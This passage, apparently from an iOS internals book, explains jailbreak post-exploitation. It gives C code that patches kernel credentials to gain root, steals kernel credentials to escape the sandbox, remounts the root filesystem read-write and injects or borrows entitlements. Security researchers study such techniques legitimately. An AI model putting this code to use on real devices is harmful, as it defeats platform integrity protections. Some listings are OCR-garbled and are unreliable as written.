



### **Rootify**

The first step in a "classic" privilege escalation is to obtain the might of the root user - that is, assume the effective user id and group id of 0:0. Looking at the kernel definition of struct proc (in XNU's bsd/sys/proc\_internal.h) (or the previous figure), there are indeed p\_uid and p\_gid fields - but those aren't the ones that need to be overwritten. This is because calls to getuid() and getgid() don't actually look at these fields, and instead use KAuth calls.

As discussed in Chapter 3, KAuth allows for various authorization hooks by kernel extensions, and a large part of the authorization requires obtaining the credentials. These can be retrieved with kauth cred get (void), which fetches the credentials of the caller from the uu\_ucred field of the struct uthread returned by the current thread() call.

Specific credential fields in the returned kauth  $\,$  cred  $\,$  t are normally manipulated by the kauth  $\c{cred}$  [get/set]\* accessors, but patching them requires violating the abstractions and getting straight to the structure definition, in bsd/sys/ucred.h:

**Listing 25-8:** The offset annotated struct ucred, from XNU 4570's bsd/sys/ucred.h:

```
struct ucred {
/* 0x00 */ TAILQ_ENTRY(ucred) cr_link; /* never modify this without KAUTH_CRED_HASH_<br>/* 0x10 */ u_long cr_ref; /* reference count */
/* 0x10 */ u_long cr_ref;
struct posix_cred {
   /*
   * The credential hash depends on everything from this point on
    * (see kauth_cred_get_hashkey)
   \star/
/* 0x18 */ uid_t cr_uid; /* effective user id */
/* 0x1c */ uid_t cr_ruid; /* real user id */
/* 0x20 */ uid_t cr_svuid; /* saved user id */
/* 0x24 */ short cr_ngroups; /* number of groups in advisory list */
/* 0x28 */ gid_t cr_groups[NGROUPS]; /* advisory group list (NGROUPS = 16)*/
/* 0x68 */ gid_t cr_rgid; /* real group id */
/* 0x6c */ gid_t cr_svgid; /* saved group id */
/* 0x70 */ uid_t cr_gmuid; <br>
/* 0x74 */ int cr_flags; <br>
/* flags on credential */
                \overline{c} or flags; \overline{c} /* flags on credential */
} cr_posix;
/* 0x78 */ struct label *cr_label; /* MAC label */
/*
    * NOTE: If anything else (besides the flags)
    * added after the label, you must change
    * kauth_cred_find().
     */
    struct au_session cr_audit;
};
```
The TAILQ ENTRY (which we thankfully don't need to modify, with that ominous warning) is a doubly linked list, which means that it's  $2 *$  sizeof (void  $*)$ , or 0x10 in a 64-bit architecture. Add to that the cr\_ref - another  $0x08$  (sizeof (u\_long))), and we get that the offset of cr\_uid is at 0x18. A simple bzero() on the following 0xc bytes (3  $*$ sizeof(uid  $t)$ ) thus does the trick, and would yield the much coveted uid 0 effective immediately. Although a textbook example would require this to be done for each thread, in practice it suffices to set the credentials directly for the process, at the  $p$  ucred field of the struct proc. Digging in struct proc (from Listing 25-7) we find the credentials at offset  $0x100$  (as the p\_ucred field. The credential patching - effectively setuid/setgid of any process to 0, can then be had with the following simple code:

```
Listing 25-9: Code to setuid(uid)/setgid(uid)
```

```
int setuidProcessAtAddr (uid_t Uid, uint64_t ProcStructAddr)
{
    struct proc *p;
    if (!ProcStructAddr) return 1;
    int bytes = readKernelMemory(ProcStructAddr,
                                 sizeof(struct proc),
                                 (void **) &p);
    printf( "Before - My UID: %d (kernel: %d), My GID: %d (kernel: %d)\n",
         getuid(), p->p_uid, getgid(), p->p_gid);
    // This alone won't really work
   p->p_uid = p->p_qid = 0; // not actually used in getuid! kauth cred is..
   uint64 t procCredAddr = p->p ucred;
   uint32_t ids[3] = { 0 };
    // This sets both Uid and Gid to same value. In practice, we just use 0/0.
    if (Uid) { 
       int i = 0;
       for (i = 0 ; i < 2 ; i++) {
               ids[i] = Uid;}
    bytes = writeKernelMemory(procCredAddr + 0x18,
                              3*sizeof(uint32_t),
                              ids);
    printf( "After - My UID: %d, My GID: %d\n", getuid(), getgid());
    free (p);
    return 0;
}
```
### **Shai Hulud**

Traditionally, obtaining root privileges would unlock with it nigh-omnipotent powers. On Darwin systems, however, this is no longer the case. With MacOS's SIP and the formidable \*OS Sandbox in place, uid 0 tends to 0 unless one can break out of the sandbox.

We can find the easiest way to break out of the sandbox by reverse engineering. Recall from Chapter 8 ("Profile Evalutation") that the sandbox code calls derive\_cred to obtain the caller credentials, and immediately exempts those of kernel credentials from any processing. What easier way, then, than simply adopting the credentials of the kernel? Since we have the \_kernproc export as an entry point into the process list, we don't have to work that hard simply read the credential pointer (from offset 0x100 of the structure), and copy it over our own. This immediately gets us a sandbox escape - all the benefits of a root process. In fact, this is a shortcut of sorts, since replacing the credential pointer automatically gives the full set of credentials (from Listing 25-8). This also conveniently includes uid/gid 0. We can now have unfettered access to every system call we want - including  $e^{\frac{1}{2}}$  access (), fork(), and posix\_spawn() - which are crucial to start other processes.

Note, that simply taking the credentials and overwriting ours would be bad practice! Credentials structures in the kernel are protected by locks and reference counts - and a call to kauth cred unref() or its siblings (for example, on process exit) will toggle the reference count, possibly ending in a dangling reference - which may lead to a panic. This won't be an issue if the kernel credentials are usurped, but will be if the credentials of another process are taken. It's a good idea, therefore, to keep the original set of credentials, and restore them before exiting.

#### **Remounting the root filesystem as read-write**

The root filesystem of \*OS is mounted as read-only, with a special check to prevent it from being mounted as read write. The check is enforced in a sandbox hook, which is called through MACF callouts from mount begin update() and mount common() (in bsd/vfs/vfs\_syscalls.c). Listing 25-10 shows the decompiled MACF remount hook, from XNU-4570's sandbox.kext:



**Listing 25-10:** Root node remount protection, from Sandbox.kext 765.20

The Sandbox MACF hook clearly checks if the existing mount flags specify MNT\_ROOTFS, and - if so - nullify the vnode instead of assigning it the value of the  $\forall$  r  $\forall$  rootvnode. An obvious workaround, therefore, would be to temporarily turn off the flag, perform the remount operation and reset that flag. This is, in fact, just what Xerub and the toolkit both do:

Listing 25-11: The code to remount the root filesystem read/write (from the QiLin toolkit)

```
int remountRootFS (void)
{
     // Need these so struct vnode is properly defined:
/* 0x00 \times / LIST_HEAD(buflists, buf);<br>/* 0x10 \times / typedef void *kauth acti
/* 0x10 */ typedef void *kauth_action_t ;
/* 0x18 */ typedef struct {
                 uint64 t x[2];
/* 0x28 */ } lck_mtx_t;
#if 0 // Cut/paste struct vnode (bsd/sys/vnode_internal.h) here (omitted for brevity)
    struct vnode {
/* 0x00 */ lck_mtx_t v_lock; /* vnode mutex */
/* 0x28 */ TAILQ_ENTRY(vnode) v_freelist; /* vnode freelist */
/* 0x38 */ TAILQ_ENTRY(vnode) v_mntvnodes; /* vnodes for mount point */
/* 0x48 */ TAILQ_HEAD(, namecache) v_ncchildren; /* name cache entries that regard us as their
/* 0x58 */ LIST_HEAD(, namecache) v_nclinks; /* name cache entries that name this vnode */
        ....
/* 0xd8 */ mount_t v_mount; /* ptr to vfs we are in */ 
        ..
 };
    // mount_t (struct mount *) can similarly be obtained from bsd/sys/mount_internal.h<br>// The specific mount flags are a uint32 t at offset 0x70The specific mount flags are a uint32 t at offset 0x70
#endif
     // Why bother with a patchfinder when AAPL still exports this for us? :-)
     uint64_t rootVnodeAddr = findKernelSymbol("_rootvnode");
    uint64 t *actualVnodeAddr;
    struct vnode *rootvnode = 0;
    char *v_mount;
    status("Attempting to remount rootFS...\n");
    readKernelMemory(rootVnodeAddr, sizeof(void *), &actualVnodeAddr);
    readKernelMemory(*actualVnodeAddr, sizeof(struct vnode), &rootvnode);
    readKernelMemory(rootvnode->v_mount, 0x100, &v_mount);
     // Disable MNT_ROOTFS momentarily, remounts , and then flips the flag back
   uint32 t mountFlags = (*(uint32 t *)(v mount + 0x70)) & ~(MNT_ROOTFS | MNT_RDONLY);
   writeKernelMemory(((char *)rootvnode->v_mount) + 0x70 ,sizeof(mountFlags), &mountFlags);
    char *opts = strdup("/dev/disk0s1s1");
    // Not enough to just change the MNT RDONLY flag - we have to call
     // mount(2) again, to refresh the kernel code paths for mounting..
     int rc = mount("apfs", "/", MNT_UPDATE, (void *)&opts);
    printf("RC: %d (flags: 0x%x) %s \n", rc, mountFlags, strerror(errno));
   mountFlags = MNT ROOTFS;
   writeKernelMemory(((char *)rootvnode->v mount) + 0x70 ,sizeof(mountFlags), &mountFlags);
     // Quick test:
     int fd = open ("/test.txt", O_TRUNC| O_CREAT);
    if (fd < 0) { error ("Failed to remount /"); }
     else {
        status("Mounted / as read write :-)\n");
        unlink("/test.txt"); // clean up
        }
     return 0;
}
```
#### **Entitlements**

}

Mounting the root filesystem is easy with the powers of root and newfound freedom. We are free, but we are not yet omnipotent. Another obstacle surfaces - Entitlements. Not only will various XPC services naggingly request entitlements before servicing us, but so will some kernel functions - most notably,  $task forpid()$ , which is instrumental for messing with Apple's daemons. We therefore need a method for injecting arbitrary entitlements into our own process.

#### **Injecting entitlements - I - The CS Blob**

Recall from Chapter 5 that entitlements are embedded in the binary's code signature. Indeed, looking through XNU's source code, and in particular the implementation of csops(2) (in bsd/kern/kern\_cs.c) we see it calls cs\_entitlements\_blob\_get() (from bsd/kern/ubc\_subr.c, and retrieves the entitlements from special slot #5, as shown in Listing 25-12:

Listing 25-12: csblob\_get\_entitlements (from XNU-4570's bsd/kern/ubc\_subr.c), with annotations

```
int csblob_get_entitlements(struct cs_blob *csblob, void **out_start, size_t *out_length)
{
 uint8 t computed hash[CS_HASH_MAX_SIZE];
  const CS_GenericBlob *entitlements;
 const CS_CodeDirectory *code_dir;
  const uint8 t *embedded hash;
 union cs_hash_union context;
  *out start = NULL;*out length = 0;
   // Make sure we actually have a valid blob, and a digest
 if (csblob->csb hashtype == NULL || csblob->csb_hashtype->cs_digest_size > sizeof(computed_hash))
       return EBADEXEC;
 code dir = csblob - >csb cd; // If code directory marked valid, do not revalidate - just get directory blob
  if ((csblob->csb flags & CS VALID) == 0) { entitlements = NULL; }
  else { entitlements = csblob->csb_entitlements_blob; }
   // Locate special slot #5
  embedded_hash = 
   find special slot(code dir, csblob->csb hashtype->cs size, CSSLOT ENTITLEMENTS);
    // If no slot hash but entitlements, or no entitlements but no slot hash, bail
  if (embedded_hash == NULL) {
    if (entitlements) return EBADEXEC;
       return 0;
   } else if (entitlements == NULL) {
   if (memcmp(embedded hash, cshash zero, csblob->csb hashtype->cs size) != 0) {
          return EBADEXEC;
    } else { return 0; }
  }
   // Otherwise, hash entitlements blob all over... Note the use of function pointers for 
   // the hash function, which allows migrating to new algorithms (e.g. SHA-256) easily
  csblob->csb_hashtype->cs_init(&context);
  csblob->csb_hashtype->cs_update(&context, entitlements, ntohl(entitlements->length));
  csblob->csb_hashtype->cs_final(computed_hash, &context);
   // .. and ensure it is the same as slot hash
  if (memcmp(computed_hash, embedded_hash, csblob->csb_hashtype->cs_size) != 0)
    return EBADEXEC;
   // .. and if we're still here, pass entitlements back to caller.
  *out_start = __DECONST(void *, entitlements);
  *out_length = ntohl(entitlements->length);
  return 0;
```
In a perfect (or 32-bit) world, we could just patch all the hash checks and return whatever blob we wish. But that is not the case anymore, and so the path is clear: We have to locate our own blob, perform the exact same processing (i.e. get code directory hash, seek slot #5, and locate the blob itself), perform the replacement, and then not forget to also recalculate the hash. It helps that, as a developer signed binary, we already have an entitlements blob (containing get-task-allow and our team identifier) so we don't have to involve ourselves with memory allocation.

**Listing 25-13:** EntitleProcAtAddress (from the QiLin toolkit)

```
int entitleMe(uint64_t ProcAddress, char *entitlementString)
{
     struct cs_blob *csblob;
   struct prop *p;
   uint64_t myCSBlobAddr = LocateCodeSigningBlobForProcAtAddr(ProcAddress);
   bytes = readKernelMemory(myCSBlobAddr, sizeof (struct cs_blob), (void **)&csblob);
   uint64 t cdAddr = (uint64 t) csblob->csb cd;
   uint64 t entBlobAddr = (uint64 t) csblob->csb entitlements blob;
    bytes = readKernelMemory(cdAddr, 2048, (void **)&cd); 
    bytes = readKernelMemory(entBlobAddr, 2048, (void **)&entBlob); 
    // p + 4 will have the size - NOTE BIG ENDIAN, so we use ntohl or OSSwap, etc.
    printf("Ent blob (%d bytes @0x%llx): %s\n",
         ntohl(entBlob->len), entBlobAddr , entBlob->data);
    int entBlobLen =ntohl(entBlob->len);
    if (cd->magic != ntohl(0xfade0c02))
     {
        fprintf(stderr,"Wrong magic: 0x%x != 0x%x\n",entBlob->type,ntohl(0xfade0c02));
       return 1;
    }
    // ... optionally check blob for hash here as sanity...
   char entHash[32]; // will be enough for a while..
    char *newBlob = alloca(entBlobLen);
    snprintf(newBlob, entBlobLen,
       \ln"<!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/Pro
       "<plist version=\"1.0\">\n"
        "<dict>\n%s\n"
       "</dict>\n</plist>\n",
        entitlementString);
     //@TODO FAil if string is longer than already allocated entitlements..
    bzero (entBlob->data, entBlobLen - sizeof(uint32_t) - sizeof(uint32_t));
    strcpy(entBlob->data, newBlob);
    doSHA256(entBlob, entBlobLen, entHash);
    bytes = writeKernelMemory
        (cdAddr + ntohl(cd->hashOffset) - 5 * cd->hashSize, 32, entHash);
    bytes = writeKernelMemory(entBlobAddr, entBlobLen, entBlob);
    return 0;
}
```
Since we're doing all of this "in the dark", i.e. in kernel space without any visible output, a good method to ensure correctness is to call csops(2) (or its wrappers, SecTask..\*Entitlement\*) after this tinkering, so as to retrieve our blob for verification.

#### **Injecting Entitlements - II - AMFI**

As we turn to use our newly obtained entitlements, we quickly run into weird behavior. Some entitlements, namely those requested by various XPC servers, work as expected. Others however, notably task for pid-allow simply don't, with TFP returning the nondescript error 5 (KERN\_FAILURE). Why?

Recall from Chapter 7 (specifically, Listing 7-5) that AppleMobileFileIntegrity.kext is the enforcer of the task for pid-allow entitlement. It does so by a call to AppleMobileFileIntegrity::AMFIEntitlementGetBool(ucred\*, char const\*, bool\*) , which in turn calls an internal function, copyEntitlements(ucred\*) on the credential pointer - meaning the entitlements are stored in the kauth\_cred\_t of the process, and not the code signature blob! Further research discovers that AMFI maintains its own copy of the entitlements, unserializing the entitlements from their XML form and loading them into an OSDictionary. The code to do that can be found easily (thanks to its many complaints, such as "failed getting entitlements" and a call to OSUnserializeXML).

Revisiting the struct ucred (from Listing 25-8) we see that its cr\_label field is a struct label pointer. A bit of math (and remembering that NGROUPS is 16) reveals the offset of the label is at 0x78. The structure is defined in XNU's security/ label.h, and provides for a number of 1 perpolicy "slots" in which MACF policies can store pointers. AMFI's mac slot is the very first one: i.e. at Label + 0x08. Figure 25-14 displays the contents of the AMFI MACF slot (and can be viewed as a continuation of Figure 25-7, a few pages ago):





Injecting entitlements thus requires editing the OSDictionary, finding an available slot (hopefully not causing an increment). The process is further complicated by the fact that it requires the creation of a new OSDictionary item entry for the new entitlement. Not only does this require editing the number of items in the existing dictionary, but it further necessitates an in-kernel call to kalloc(). Ian Beer's kcall method (previously described in Figure 25-6) can be used for this.





#### **Replacing entitlements**

A simpler approach requiring no in-kernel execution can be used by replacing existing entitlements in the OSDictionary with the desired ones, taking advantage of the already existing keys but replacing their values (and/or their datatypes, if a string needs to be replaced by a true, or vice versa. This has but two caveats: the first is, that an existing entitlement of greater/equal string length must be found. The second is that any such replaced entitlements need to be reverted back to the original ones, should the process in question actually require them during its normal operation. For a jailbreaking app, however, neither is really a concern. This becomes clear when one looks at the default set of entitlements provided by Apple for developers (and can be compared with Figure 25-15):



**Table 25-16:** The default entitlements of a self-signed (developer provisioning profile) application

The application-identifier and keychain-access-groups entitlements are both controlled by the developer and either value can be made to be as arbitrarily long as required by choosing a sufficiently long CFBundleIdentifier (and will be further lengthened by the prepending of the team identifier). Additionally, none of the developer entitlements actually entitle the process to anything (get-task-allow makes it debuggable, and keychainaccess-groups isn't really useful while jailbreaking. Overwriting either is thus safe enough.

#### **Borrowing entitlements**

In cases where the requested entitlements just so happen to be possessed by other binaries, it's far simpler to just politely borrow them! Fortunately, there is actually a choice of unwitting entitlement donors. Looking at th[e Entitlement Database r](http://NewOSXBook.com/ent.jl)eveals that  $p_s(1)$  and sysdiagnose(1) both make fine candidates, as both have task for pid-allow along with com.apple.system-task-ports. Of the two, sysdiagnose(1) makes a better target, because unlike  $ps(1)$  it takes time to execute. We can therefore easily spawn it, suspend it, and take over its credentials! The only part of the credentials we actually need is AMFI's MACF slot, so all it takes is a quick swap of the  $cr$  label pointer with that of the original process.

```
Figre 25-17: Borrowing entitlements from sysdiagnose(1)
```

```
int sdPID = execCommand("/usr/bin/sysdiagnose", "-u", NULL, NULL, NULL); rc = kill (sdPID, SIGSTOP); // Not really necessary, but safer...
uint64 t *sdCredAddr ;
 // Find our donor's process struct in memory
uint64_t sdProcStruct = processProcessList(sdPID);
 // Read donor's credentials
 readKernelMemory(sdProcStruct + offsetof(struct proc, p_ucred), 
                 sizeof(void *),
                 &sdCredAddr);
 // Usurp donor's credentials
uint64_t origCreds = ShaiHuludMe(*sdCredAddr);
    ...
/* Perform operation, e.g. task for pid() */
    ...
 /* Revert to original credentials */
 kill (sdPID, SIGKILL); // Don't need our donor anymore - thanks, sucker!
 ShaiHuludMe(origCreds);
```
A caveat with borrowing entitlements is that they must be "returned" when done. Failing to revert to the original entitlements (i.e. restoring the application's original  $cr$  label) could lead to a kernel panic (specifically, data abort) because the slot's data is reference counted.

Entitlement borrowing works great and is easy to implement, but there are cases where a specific mix of entitlements is required, one which does not already exist in an Apple provided binary - and in particular the task for pid/com.apple.system-task-ports. In these cases, one option could be to use donors according to the specific entitlement required and, like a chameleon, adopt the ones we need as we need them. This, however, would end up requiring locating specific donors or spawning and suspending them - which is not as elegant a solution anymore. In those cases, the injection approach will have to do. In practice, however, because user mode clients use the csops(2) interface, this is not necessary - as the very first approach of modifying the code signature blob works perfectly.

#### **Platformize**

